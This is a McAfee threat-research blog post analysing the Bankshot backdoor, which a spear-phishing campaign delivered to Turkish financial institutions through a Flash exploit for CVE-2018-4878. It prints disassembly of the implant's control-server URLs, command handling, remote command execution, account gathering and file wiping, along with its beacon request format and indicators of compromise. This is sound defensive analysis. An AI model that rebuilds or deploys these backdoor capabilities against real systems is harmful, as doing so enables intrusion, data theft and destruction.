# Hidden Cobra Targets Turkish Financial Sector With New Bankshot Implant

securingtomorrow.mcafee.com/other-blogs/mcafee-labs/hidden-cobra-targets-turkish-financial-sector-new-bankshot-implant/

March 8, 2018

*This post was prepared with contributions from Asheer Malhotra, Charles Crawford, and Jessica Saavedra-Morales.*

On February 28, the McAfee Advanced Threat Research team discovered that the cybercrime group Hidden Cobra continues to target cryptocurrency and financial organizations. In this analysis, we observed the return of Hidden Cobra's Bankshot malware implant surfacing in the Turkish financial system. Based on the code similarity, the victim's business sector, and the presence of control server strings, this attack resembles [previous attacks](#) by Hidden Cobra conducted against the global financial network [SWIFT.](#)

In this new, aggressive campaign we see a return of the Bankshot implant, which last appeared in 2017. Bankshot is designed to persist on a victim's network for further exploitation; thus the Advanced Threat Research team believes this operation is intended to gain access to specific financial organizations.

Based on our analysis, financial organizations in Turkey were targeted via spear phishing emails containing a malicious Microsoft Word document. The document contains an embedded Adobe Flash exploit, which was recently announced by the Korean Internet Security agency. The exploit, which takes advantage of [CVE-2018-4878](#), allows an attacker to execute arbitrary code such as an implant.

the Further investigation into this campaign and analysis of McAfee product telemetry shows that the infection occurred on March 2 and 3. The implant's first target was a major government-controlled financial organization. It next appeared in another Turkish government organization involved in finance and trade. A further three large financial institutions in Turkey were victims of this attack. The implant has so far not surfaced in any other sector or country. This campaign suggests the attackers may plan a future heist against these targets by using Bankshot to gather information.

Bankshot implants are distributed from a domain with a name similar to that of the cryptocurrency-lending platform Falcon Coin, but the similarly named domain is not associated with the legitimate entity. The malicious domain falcancoin.io was created December 27, 2017, and was updated on February 19, only a few days before the implants began to appear. These implants are variations of earlier forms of Bankshot, a remote access tool that gives an attacker full capability on a victim's system. This implant also contains functionality to wipe files and content from the targeted system to erase evidence orperform other destructive actions. Bankshot was first reported by the Department of Homeland Security on December 13, 2017, and has only recently resurfaced in newly compiled variants. The sample we analyzed is 99% similar to the documented Bankshot variants from 2017.

*Bankshot implants hosted on falcancoin.io.*

The Bankshot implant is attached to a malicious Word document with the filename Agreement.docx. The document appears to be an agreement template for Bitcoin distribution between an unknown individual in Paris and a to-be-determined cryptocurrency exchange. The author of this document is test-pc. It was created February 26 and was submitted from the Netherlands. The document contains an embedded Flash script that exploits CVE-2018-4878 and downloads and executes the DLL implant from falcancoin.io.

We discovered two more documents, written in Korean, that exploit the same vulnerability as Agreement.docx. These documents appear to be part of the same campaign and may have been used on different targets. These documents also communicated with falcancoin.io to install Bankshot and also contain themes around cryptocurrency security.

Two Flash files exploit CVE-2018-4878.

- 843c17b06a3aee22447f021307909890b68828b9 (February 25)
- 343ebca579bb888eb8ccb811f9b52280c72e484c (February 25

| SHA-1 | Creation Date | Subject |
| --- | --- | --- |
| 650b7d25f4ed87490f8467eb48e0443fb244a8c4 | February 26, 2018 | Agreement.docx |
| 65e7d2338735ec04fd9692d020298e5a7953fd8d | February 27, 2018 | Security Analysis of the most popular cryptocurrency exchanges.docx |
| 166e8c643a4db0df6ffd6e3ab536b3de9edc9fb7 | February 27, 2018 | IT Security-BOSEN.docx |

Malicious documents in the attack.AGREEMENT

Between

(Exchange Name)

With

[REDACTED]

This Agreement is made and entered into on the (month-day-year) by and between the undersigned parties below:

1. (EXCHANGE NAME), a company established under (Country Name) Law and having its address of business at (Address), in this matter represented by CEO name, in his capacity as Board of Director and therefore acting for and on behalf of (EXCHANGE NAME) hereinafter referred to as ---------------------------------------------------------------------------- FIRST PARTY;

2. [REDACTED] an individual whose holding France passport and having its address at [REDACTED] and therefore acting for and on behalf of himself/herself, hereinafter referred to as ---------------------------------------------------------SECOND PARTY;

Here in after FIRST PARTY and SECOND PARTY may sometimes individually be referred to as PARTY and collectively as THE PARTIES.

In consideration of the following underlying matters of the agreement, hereby declare as follows:

1. First Party is a company operating as a marketplace for trading the digital currencies especially Bitcoin, through its website exchange URL;

2. Second Party is a trader engaged in money service and cryptocurrency trading system and has a concern to cooperate with the First Party to conduct the trade of Bitcoin Trading;

3. The Parties agree to cooperate within the terms and conditions set forth herein, in order to allow the Second Party to operate Bitcoin Trading Activities and to distribute bitcoin on the Bitcoin Marketplace operated by the First Party, under the supervision of the First Party.

NOW, THEREFORE, The Parties are intending to be mutually bound under this Memorandum of Understanding and hereby agree as follows:

Malicious document exploiting CVE-2018-4878.

The implants are downloaded via a Flash file embedded in the malicious document. They are executed when the victim views the document.*The malicious site falcancoin.io embedded in the Flash file.*

*Implant directory contained in the malicious Flash file.*

The implants (DLLs) are disguised as ZIP files and communicate with three control servers, two of them Chinese-language online gambling sites. These URLs can be found hardcoded in the implants' code.```
sub_100092D0 proc near
push    ebp
mov     ebp, esp
push    esi
push    edi
push    2290h           ; size_t
push    0               ; int
push    offset dword_10028F78 ; void *
call    _memset
add     esp, 0Ch
call    sub_100041F0
mov     dword_10028F78, eax
mov     dword_10028FE8, 1
mov     eax, 200h
imul    edi, eax, 0
add     edi, offset unk_10029038
mov     ecx, 7
mov     esi, offset aWww_530hr_comD ; "www.530hr.com/data/common.php"
rep movsd
movsw
mov     edi, 200h
shl     edi, 0
add     edi, offset unk_10029038
mov     ecx, 8
mov     esi, offset aWww_028xmz_com ; "www.028xmz.com/include/common.php"
rep movsd
movsw
mov     edi, 200h
shl     edi, 1
add     edi, offset unk_10029038
mov     ecx, 8
mov     esi, offset a168wangpi_comI ; "168wangpi.com/include/charset.php"
rep movsd
movsw
mov     dword_10028FE4, 6
mov     eax, 1
pop     edi
pop     esi
pop     ebp
retn
sub_100092D0 endp
```

*Hardcoded control server URLs.*

## Analyzing Bankshot

The sample (a2e966edee45b30bb6bb5c978e55833eec169098) is a Windows DLL that serves as a backdoor and contains a variety of capabilities. The malicious DLL is not a service DLL because it lacks ServiceMain(). To mask itself, it can run as a regular library loaded into a legitimate process.

The malware begins by creating a new thread from the DllMain() function to carry out its malicious activities:```
push    0                    ; lpThreadId
push    0                    ; dwCreationFlags
push    0                    ; lpParameter
push    offset defacto_malicious_thread ; lpStartAddress
push    0                    ; dwStackSize
push    0                    ; lpThreadAttributes
call    ds:CreateThread
```

*New thread created in the malware's DllMain() function.*

The malware performs the following activities:

- Builds imports by dynamically loading APIs
- Decrypts strings needed for control server communications
- Performs control server communications
- Handles commands issued by the control server
- Uninstalls self from the system

The malicious thread dynamically loads the APIs it needs at the beginning of its execution using LoadLibrary() and GetProcAddress(). APIs **from** the following libraries are loaded at runtime:

- Kernel32.dll
- Ws2_32/wsock32.dll
- Apvapi32.dll
- Oleaut32.dll
- Iphlp.dll
- Urlmon.dll

```
call    buildimports_kernel32_sub_10001300
call    buildimports_ws2_32_wsock32_sub_100010F0
call    buildimports_advapi32_sub_100019C0
call    buildimports_oleaut32_sub_10001930
call    buildimports_iphlpapi_sub_10001980
call    buildimports_urlmon_sub_10001CF0
```

*A dynamic API loaded by the malware.*

Based on packet capture analysis of previous implants from 2017, the following strings are used in control server communications:

- *Connection: keep-alive*
- *Cache-Control: max-age=0*
- *Accept: */**
- *Content-Type: multipart/form-data; boundary=*
- *Content-Type: application/octet-stream*
- *Accept-Encoding: gzip,deflate,sdch*
- *Accept-Language: ko-KR -> Korean*
- *Content-Disposition: form-data;name="board_id"*
- *Content-Disposition: form-data;name="user_id"*
- *Content-Disposition: form-data;name="file1"; filename="img01_29.jpg"*
- *Content-Disposition: form-data;name="file1"; filename="my.doc"*- *Content-Disposition: form-data;name="file1"; filename="pratice.pdf"*
- *Content-Disposition: form-data;name="file1"; filename="king.jpg"*
- *Content-Disposition: form-data;name="file1"; filename="dream.avi"*
- *Content-Disposition: form-data;name="file1"; filename="hp01.avi"*
- *Content-Disposition: form-data;name="file1"; filename="star.avi"*

## User Agents

The implant either fetches the user agent from Internet Explorer (using ObtainUserAgentAsString()) or uses a default user agent specified in the malware binary:

Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36

## Control Server Communications

The malware initiates communication with the control server by sending it an HTTP POST request with additional optional HTTP data, such as:

```
------FormBoundary<randomly_generated_characters>
Content-Disposition: form-data; name="board_id"

8306
------FormBoundary<randomly_generated_characters>
Content-Disposition: form-data; name="user_id"

*dJU!*JE&!M@UNQ@
------FormBoundary<randomly_generated_characters>
Content-Disposition: form-data; name="file1"; filename="king.jpg"
Content-Type: application/octet-stream
```

- **board_id** is a four-digit number that may be an identifier for a campaign ID. Based on analysis of previous samples, this is a unique identifier.
- **user_id** is a hardcoded value in the malware binary that is sent to the control server. The username appears to be attacker specified and has occurred in 2017 Bankshot samples. This links the previous samples with this unique username.
- **filename** is based on static analysis. This looks like a specific beacon to indicate that the malware is ready to receive commands.

The optional HTTP data with king.jpg looks like a beacon to inform the control server that the malware is ready to accept new commands:

- Commands received from the control server are encoded DWORDs
- After decoding, these DWORDs should be in the range 123459h to 123490h```
loc_1000320F:                           ; CODE XREF: checking_response+19↑j
                mov     ecx, [ebp+arg_0]
                cmp     dword ptr [ecx], 123490h
                ja      short loc_10003225
                mov     edx, [ebp+arg_0]
                cmp     dword ptr [edx], 123459h
                jnb     short loc_10003229
```

*Malware checking to make sure a received command is in the correct range.*

```
mov     [ebp+CommandIndex], ecx
mov     edx, [ebp+CommandIndex]
sub     edx, 123459h
mov     [ebp+CommandIndex], edx
cmp     [ebp+CommandIndex], 31h ; switch 50 cases
ja      loc_1000A73D      ; jumptable 1000A18D default case
mov     eax, [ebp+CommandIndex]
movzx   ecx, ds:byte_1000A7E0[eax]
jmp     ds:off_1000A770[ecx*4] ; switch jump
```

Command index calculation

Jump to command handler

*The command index calculator and jump to the appropriate command.*

```
command_address_table_off_1000A770 dd offset loc_1000A5C8
                                        ; DATA XREF: CnC_commands_switch+5D↑r
                dd offset loc_1000A5F2  ; jump table for switch statement
                dd offset loc_1000A693
                dd offset loc_1000A715
                dd offset loc_1000A59E
                dd offset loc_1000A433
                dd offset loc_1000A194
                dd offset loc_1000A1BF
                dd offset loc_1000A668
                dd offset loc_1000A63D
                dd offset loc_1000A408
                dd offset loc_1000A453
                dd offset loc_1000A279
                dd offset loc_1000A24F
                dd offset loc_1000A51C
                dd offset loc_1000A612
                dd offset loc_1000A57D
                dd offset loc_1000A1EA
                dd offset loc_1000A6DB
                dd offset loc_1000A6CE
                dd offset loc_1000A47D
                dd offset loc_1000A215
                dd offset loc_1000A6EE
                dd offset loc_1000A3DD
                dd offset loc_1000A2A3
                dd offset loc_1000A53D
                dd offset loc_1000A55D
                dd offset loc_1000A73D
command_index_table_byte_1000A7E0 db    0,    1,    2,  1Bh
                                        ; DATA XREF: CnC_commands_switch+56↑r
                db    1Bh,  1Bh,    3,    4 ; indirect table for switch statement
                db      5,    6,  1Bh,  1Bh
                db      7,  1Bh,    8,  1Bh
                db      9,  1Bh,  0Ah,  0Bh
                db    0Ch,  1Bh,  1Bh,  0Dh
                db    0Eh,  0Fh,  10h,  11h
                db    12h,  1Bh,  1Bh,  13h
                db    1Bh,  1Bh,  1Bh,  14h
                db    1Bh,  15h,  1Bh,  16h
                db    1Bh,  1Bh,  1Bh,  1Bh
                db    1Bh,  17h,  1Bh,  18h
                db    19h,  1Ah
```

*The command index table and command handler address table.*

## Implant CapabilitiesBased on the responses received from the control server, the malware can carry out the following malicious tasks:

- Recursively generate a list of files in a directory and send to the control server
- Terminate a specific process. The process is identified by the control server sending the PID to the malware.

```
mov     ecx, [ebp+dwProcessId]
push    ecx
push    1
push    100001h         ; PROCESS_TERMINATE + SYNCHRONIZE
call    OpenProcess
mov     [ebp+hProcess], eax
cmp     [ebp+hProcess], 0
jz      short fail_loc_10004154
push    0
mov     edx, [ebp+hProcess]
push    edx
call    TerminateProcess_0
```

*The capability to terminate a process.*

- Gather network addresses and operating system version
- Execute arbitrary commands using “cmd.exe /c”```
mov     [ebp+var_24], 'c'
mov     [ebp+var_23], 'm'
mov     [ebp+var_22], 'd'
mov     [ebp+var_21], '.'
mov     [ebp+var_20], 'e'
mov     [ebp+var_1F], 'x'
mov     [ebp+var_1E], 'e'
mov     [ebp+var_1D], ' '
mov     [ebp+var_1C], '/'
mov     [ebp+var_1B], 'c'
mov     [ebp+var_1A], ' '
mov     [ebp+var_19], '"'
mov     [ebp+var_18], 0
mov     [ebp+var_C], '"'
mov     [ebp+var_B], ' '
mov     [ebp+var_A], '>'
mov     [ebp+var_9], ' '
mov     [ebp+var_8], 0
mov     [ebp+var_14], ' '
mov     [ebp+var_13], '2'
mov     [ebp+var_12], '>'
mov     [ebp+var_11], '&'
mov     [ebp+var_10], '1'
mov     [ebp+var_F], 0
```

*The capability to execute system commands.*

```
lea     eax, [ebp+lpProcessInformation]
push    eax
lea     ecx, [ebp+lpStartupInfo]
push    ecx
push    0
push    0
push    CREATE_NO_WINDOW
push    0
push    0
push    0
lea     edx, [ebp+lpCommandLine]
push    edx
push    0
call    CreateProcessA
```

*Spawning arbitrary processes.*

- Create processes
- Write responses from the control server to a file
- Send information for all drives
- Write data sent by the control server to a temporary file matching the file path pattern %temp%\DWS00*
- Change the time of a file as specified by the control server```
push    0
push    FILE_ATTRIBUTE_NORMAL
push    OPEN_EXISTING
push    0
push    3
push    GENERIC_WRITE or GENERIC_READ
mov     ecx, [ebp+lpFileName]
push    ecx
call    CreateFileA
mov     [ebp+hFile], eax
cmp     [ebp+hFile], INVALID_HANDLE_VALUE
jnz     short success_loc_100042E9
call    ds:GetLastError
jmp     short retloc_10004321
; ---------------------------------------------------------------

success_loc_100042E9:                   ; CODE XREF: setfilet
lea     edx, [ebp+lpLastWriteTime]
push    edx
lea     eax, [ebp+lpLastAccessTime]
push    eax
lea     ecx, [ebp+lpCreationTime]
push    ecx
mov     edx, [ebp+hFile]
push    edx
call    SetFileTime
```

*The malware changing the file time.*

Create a process by impersonating a logged-on user

```
mov     [ebp+WTSQueryUserToken], 0
push    offset aWtsapi32_dll ; "wtsapi32.dll"
call    ds:LoadLibraryA
mov     [ebp+handle_wtsapi32], eax
push    offset aWtsqueryuserto ; "WTSQueryUserToken"
mov     ecx, [ebp+handle_wtsapi32]
push    ecx
call    GetProcAddress_0
```

*Getting a user token using WTSQueryUserToken.*

```
lea     edx, [ebp+lpProcessInformation]
push    edx
lea     eax, [ebp+lpStartupInfo]
push    eax
push    0
push    0
push    0
push    0
push    0
push    0
lea     ecx, [ebp+lpCommandLine]
push    ecx
push    0
mov     edx, [ebp+hToken]
push    edx
call    CreateProcessAsUserA
```

*A process created as* logged-in *user.*

Gather the process time for all processes```
push    ecx
push    0
push    410h            ; PROCESS_QUERY_INFORMATION OR PROCESS_VM_READ
call    OpenProcess
mov     [ebp+hProcess], eax
cmp     [ebp+hProcess], NULL
jz      short fail_loc_10006DA0
lea     edx, [ebp+lpUserTime]
push    edx
lea     eax, [ebp+lpKernelTime]
push    eax
lea     ecx, [ebp+lpExitTime]
push    ecx
lea     edx, [ebp+lpCreationTime]
push    edx
mov     eax, [ebp+hProcess]
push    eax
call    GetProcessTimes
```

*Getting time information for all processes running on the system.*

- Gather domain and account names based on all running processes

```
lea     eax, [ebp+peUse]
push    eax
lea     ecx, [ebp+cchName]
push    ecx
lea     edx, [ebp+lpReferencedDomainName]
push    edx
lea     eax, [ebp+cchName]
push    eax
lea     ecx, [ebp+lpName]
push    ecx
mov     edx, [ebp+p_lpSID]
mov     eax, [edx]
push    eax
push    NULL
call    LookupAccountSidA
lea     ecx, [ebp+cchName]
push    ecx
push    4
lea     edx, [ebp+var_39C]
push    edx
push    0Ch
mov     eax, [ebp+var_398]
push    eax
call    GetTokenInformation
lea     ecx, [ebp+lpName]
push    ecx
lea     edx, [ebp+lpReferencedDomainName]
push    edx
push    offset aSS      ; "%s\\%s"
mov     eax, [ebp+dest]
push    eax
call    sprintf
```

*Gathering account information from running processes.*

- Read a specified file's contents and send the data to the control server
- Write data sent by the control server to an existing file
- Mark a file to be deleted on reboot```
push    MOVEFILE_DELAY_UNTIL_REBOOT
push    NULL
mov     eax, [ebp+lpExistingFileName]
push    eax
call    MoveFileExA
```

*Marking a file for deletion on reboot.*

Overwrite a file with all zeros and mark it for deletion on reboot

```
push    0
mov     edx, [ebp+hFile]
push    edx
call    GetFileSize
mov     [ebp+FileSize], eax
mov     [ebp+Buffer], 0
mov     [ebp+filepointer], 0
jmp     short loc_10009037

loc_10009037:
mov     ecx, [ebp+filepointer]
cmp     ecx, [ebp+FileSize]
jnb     short loc_10009069

push    0
push    0
mov     edx, [ebp+filepointer]
push    edx
mov     eax, [ebp+hFile]
push    eax
call    SetFilePointer
push    0
lea     ecx, [ebp+var_40]
push    ecx
push    4
lea     edx, [ebp+Buffer]
push    edx
mov     eax, [ebp+hFile]
push    eax
call    WriteFile_0
jmp     short loc_1000902E

loc_10009069:
mov     ecx, [ebp+hFile]
push    ecx
call    CloseHandle_0

loc_1000902E:
mov     eax, [ebp+filepointer]
add     eax, 4
mov     [ebp+filepointer], eax

fail_loc_10009073:
push    MOVEFILE_DELAY_UNTIL_REBOOT
push    NULL
mov     edx, [ebp+lpFileName]
push    edx
call    MoveFileExA
test    eax, eax
jz      short loc_100090D1
```

*Wiping files with zeros and marking it for deletion on reboot.*- Delete files using the DeleteFile() API
- Load an arbitrary library into its process space. This may be used to load additional downloaded components of the attack.

```
mov     eax, [ebp+lpFileName_arg_4]
push    eax
call    LoadLibraryA_0
```

*Loading an arbitrary library into its own process space.*

After every action is performed the malware sends a response to the control server indicating whether the action was successful.

## Connections

The US government reports that Bankshot is used by Hidden Cobra to target multiple industries including financial organizations. This implant has been connected to a major Korean bank attack and is also known as Trojan Manuscript. That variant contained the capability to search for hosts related to the SWIFT network and the same control server strings as the variant we found targeting the Turkish financial sector. The implant does not conduct financial transactions; rather it is a channel into the victim's environment, in which further stages of implants can be deployed for financial reconnaissance. The Bankshot implant was also observed in 2017 in documents appearing to come from Latin American banks.

*Malicious document delivering the Bankshot implant in 2017.*

These connections, combined with the implant's nearly identical appearance to known variants, are a strong indication that we have uncovered a Hidden Cobra attack. Further, previous implants from 2017 contained bogus documents with financially themed content.*A code comparison of hash 12c786c490366727cf7279fc141921d8 with hash 6de6a0df263ecd2d71a92597b2362f2c (from November 28, 2017).*

## Conclusion

We have found what may be an early data-gathering stage for future possible heists from financial organizations in Turkey (and possibly other countries). In this campaign, we see the adoption of a recent zero-day Adobe Flash vulnerability to get the implant onto the victim's systems.

The campaign has a high chance of success against victims who have an unpatched version of Flash. Documents with the Flash exploit managed to evade static defenses and remain undetected as an exploit on VirusTotal. This is the first time that Bankshot has been tied directly to financial-related hacking and the first time it has been used since November 2017.

McAfee detects these threats as:

- RDN/Generic Exploit
- RDN/Generic.dx
- Generic PWS.y
- **Generic.**hbg- Exploit-CVE2018-4878

McAfee customers are also covered by McAfee Global Threat Intelligence Web Reputation classification, which rate these URLs as High Risk.

## Indicators of Compromise

### *MITRE ATT&CK techniques*

- Exfiltration over command and control channel
- Commonly used port
- Command-line interface
- Service execution
- Automated collection
- Data from local system
- Process discovery
- System time discovery
- Credential dumping
- Exploitation of vulnerability
- Process injection
- File deletion

### *Hashes*

- 650b7d25f4ed87490f8467eb48e0443fb244a8c4
- 65e7d2338735ec04fd9692d020298e5a7953fd8d
- 166e8c643a4db0df6ffd6e3ab536b3de9edc9fb7
- a2e966edee45b30bb6bb5c978e55833eec169098

### *Domains*

- 530hr[dot]com/data/common.php
- 028xmz[dot]com/include/common.php
- 168wangpi[dot]com/include/charset.php
- Falcancoin[dot]io

Ryan Sherstobitoff
Ryan Sherstobitoff is a Senior Analyst for Major Campaigns – Advanced Threat Research in McAfee. Ryan specializes in threat intelligence in the Asia Pacific Region where he conducts cutting edge...